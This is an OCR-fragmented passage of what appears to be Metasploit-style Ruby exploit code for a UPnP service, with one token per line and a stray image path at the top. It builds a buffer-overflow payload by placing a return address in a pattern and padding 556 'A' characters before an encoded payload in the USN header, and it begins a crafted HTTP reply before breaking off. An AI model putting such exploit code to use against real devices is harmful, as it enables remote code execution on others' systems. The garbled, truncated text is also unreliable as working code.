
g_szUSN+556
# Ret should be a branch to one 
of these registers
# And we make sure to put our 
payload in the USN header
#
      pattern
[
44
,
4
]
=
[
target
[
'Ret'
]
]
.
pack
(
'N'
)
      boom 
=
 space 
+
 pattern

#
# Start payload at offset 556 
within USN
#
      usn 
=
"A"
*
556
+
 payload
.
encoded

end
    upnp_reply 
=
"HTTP/1.1 200 Ok\r\n"
+
"ST: urn:schemas-upnp-